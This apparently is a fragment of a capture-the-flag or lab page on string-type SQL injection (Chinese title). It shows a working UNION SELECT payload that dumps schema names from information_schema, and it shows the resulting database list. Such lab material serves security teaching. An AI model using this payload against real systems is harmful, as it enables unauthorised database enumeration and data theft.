 SQL 字符型注入
ID 输个1试试？ Search
select * from news where id='-1' union select 1,group_concat(schema_name) from information_schema.schemata -- ‘'
ID: 1
Data: information_schema,performance_schema,mysql,sqli